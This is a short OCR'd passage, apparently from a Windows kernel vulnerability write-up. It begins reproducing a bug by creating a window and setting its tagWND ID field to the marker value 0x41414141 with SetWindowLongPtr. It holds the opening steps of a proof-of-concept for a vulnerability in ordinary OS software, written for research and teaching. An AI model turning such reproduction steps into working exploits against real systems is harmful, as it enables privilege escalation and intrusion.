
Now that we understand the root cause of this
vulnerability from the high level, let’s try reproducing the
vulnerability. We will create a simple window and populate
some values in its tagWND structure.
HWND hwnd = CreateWindowEx(0, L”TestWnd”, 0,
WS_OVERLAPPEDWINDOW | WS_VISIBLE | WS_CHILD, 5, 5,
1, 1, hWndParent, 0/*hMenu */, h, 0);
SetWindowLongPtr(hwnd,
GWLP_ID,/*0xfffffff4=GWLP_ID*/ 0x41414141);